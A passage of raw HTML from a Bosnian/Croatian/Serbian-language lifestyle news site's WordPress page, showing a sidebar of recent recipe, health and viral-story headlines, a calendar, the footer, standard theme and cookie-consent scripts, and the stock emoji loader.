src="https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/">ČAJ OD KLINČIĆA: što se događa tijelu nakon 15 dana kod žena</a></h3><div class="entry-meta small"><span class="st-lp-time">18:17</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/">Jedite KISELI KUPUS 10 dana i ovo će se dogoditi! (Nevjerojatno)</a></h3><div class="entry-meta small"><span class="st-lp-time">18:15</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/">Koju hladnoću hortenzija podnosi? Ispod ove temperature treba je obavezno zaštititi</a></h3><div class="entry-meta small"><span class="st-lp-time">18:14</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/">Da li je zapravo zdravo trčati po hladnoći?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:31</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/">Mekane krafne za prste polizati</a></h3><div class="entry-meta small"><span class="st-lp-time">22:30</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/">KREMASTI BADEM SEMIFREDO</a></h3><div class="entry-meta small"><span class="st-lp-time">22:29</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/">Lagana, kremasta i osvežavajuća – hladna čokoladna torta bez pečenja</a></h3><div class="entry-meta small"><span class="st-lp-time">20:54</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/">Zadatak koji je zbunio mnoge: Koja razdaljina je duža – AB ili CD</a></h3><div class="entry-meta small"><span class="st-lp-time">20:53</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/">Sočna, meka i topla kao iz djetinjstva -Medena pita iz bakine bilježnice</a></h3><div class="entry-meta small"><span class="st-lp-time">20:52</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/koliko-su-pomorandze-zdrave-i-kada-ih-treba-jesti/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/koliko-su-pomorandze-zdrave-i-kada-ih-treba-jesti/">Koliko su pomorandže zdrave i kada ih treba jesti</a></h3><div class="entry-meta small"><span class="st-lp-time">22:03</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/recept-za-prhke-strudlice-punjene-pekmezom/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/strudlice-p-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/strudlice-p-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/strudlice-p-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/recept-za-prhke-strudlice-punjene-pekmezom/">Recept za prhke štrudlice punjene pekmezom</a></h3><div class="entry-meta small"><span class="st-lp-time">22:03</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/u-pustinji-ste-i-nailazite-na-test-licnosti-pod-nazivom-kocka-otkriva-vasu-sustinu/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/kocka-t-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/kocka-t-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/kocka-t-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/u-pustinji-ste-i-nailazite-na-test-licnosti-pod-nazivom-kocka-otkriva-vasu-sustinu/">U PUSTINJI STE I NAILAZITE NA&#8230; Test ličnosti pod nazivom &#8220;KOCKA&#8221; otkriva vašu suštinu?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:01</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zena-iz-bih-je-zeljela-uticnicu-u-wc-u-ali-da-se-ne-buse-plocice-pogledajte-sto-je-tip-napravio/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616105427_1211345731126627_5690249582963188667_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616105427_1211345731126627_5690249582963188667_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616105427_1211345731126627_5690249582963188667_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zena-iz-bih-je-zeljela-uticnicu-u-wc-u-ali-da-se-ne-buse-plocice-pogledajte-sto-je-tip-napravio/">Žena iz BiH je željela utičnicu u WC-u, ali da se ne buše pločice. Pogledajte što je tip napravio</a></h3><div class="entry-meta small"><span class="st-lp-time">17:31</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/urnebesni-oglas-fotkan-u-splitu-obisao-je-regiju-pogledajte-uvjete-pod-kojima-punica-trazi-zeta/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615080055_1211494287778438_7517492517942811548_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615080055_1211494287778438_7517492517942811548_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615080055_1211494287778438_7517492517942811548_n-296x300.jpg 296w, https://www.balkanplus.net/wp-content/uploads/2026/01/615080055_1211494287778438_7517492517942811548_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/615080055_1211494287778438_7517492517942811548_n.jpg 686w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/urnebesni-oglas-fotkan-u-splitu-obisao-je-regiju-pogledajte-uvjete-pod-kojima-punica-trazi-zeta/">Urnebesni oglas fotkan u Splitu obišao je regiju, pogledajte uvjete pod kojima punica traži zeta</a></h3><div class="entry-meta small"><span class="st-lp-time">17:29</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/profesionalni-kuhar-otkriva-trik-ovako-dinstajte-luk-bez-mirisa-i-gotov-u-tren/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616133414_1211830321078168_9042628428258358893_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616133414_1211830321078168_9042628428258358893_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616133414_1211830321078168_9042628428258358893_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/profesionalni-kuhar-otkriva-trik-ovako-dinstajte-luk-bez-mirisa-i-gotov-u-tren/">Profesionalni kuhar otkriva trik: Ovako dinstajte luk – bez mirisa i gotov u tren!</a></h3><div class="entry-meta small"><span class="st-lp-time">17:27</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/strucnjak-otkrio-koliko-treba-ostaviti-upaljen-motor-prije-kretanja-autom-najgori-su-prvi-trenuci/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616798722_1211880967739770_1508954187112568081_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616798722_1211880967739770_1508954187112568081_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616798722_1211880967739770_1508954187112568081_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/strucnjak-otkrio-koliko-treba-ostaviti-upaljen-motor-prije-kretanja-autom-najgori-su-prvi-trenuci/">Stručnjak otkrio koliko treba ostaviti upaljen motor prije kretanja autom: ‘Najgori su prvi trenuci”</a></h3><div class="entry-meta small"><span class="st-lp-time">17:26</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/poruka-na-snijegom-zatrpanom-autu-nasmijala-je-cijelu-regiju-odmah-cete-vidjeti-zasto/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615436452_1211916301069570_2162880747909223515_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615436452_1211916301069570_2162880747909223515_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615436452_1211916301069570_2162880747909223515_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/poruka-na-snijegom-zatrpanom-autu-nasmijala-je-cijelu-regiju-odmah-cete-vidjeti-zasto/">Poruka na snijegom zatrpanom autu nasmijala je cijelu regiju, odmah ćete vidjeti zašto</a></h3><div class="entry-meta small"><span class="st-lp-time">17:23</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.balkanplus.net/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://www.balkanplus.net/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.balkanplus.net/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.balkanplus.net/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.balkanplus.net/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.balkanplus.net/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.balkanplus.net/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.balkanplus.net/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://www.balkanplus.net/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://www.balkanplus.net/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.balkanplus.net/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.balkanplus.net/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.balkanplus.net/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.balkanplus.net/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>
</section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            BalkanPlus 2024©				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 80% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #0eb2cc !important;
					background-color: #e8e8e8 !important;
					text-decoration: none !important;
					border: 2px solid #21cece !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 2px solid #21cece !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.2.15" id="newsmatic-navigation-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"dc96676601","ajaxUrl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.2.15" id="newsmatic-theme-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","post_id":"282423","plugin_dir":"https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.13.3" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script defer src="https://www.balkanplus.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980053" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.balkanplus.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.balkanplus.net/wp-includes/js/wp-emoji-loader.min.js
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.balkanplus.net/wp-content/uploads/2020/11/balkanplus-300x57.jpg" alt=""   width="300"  height="57"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
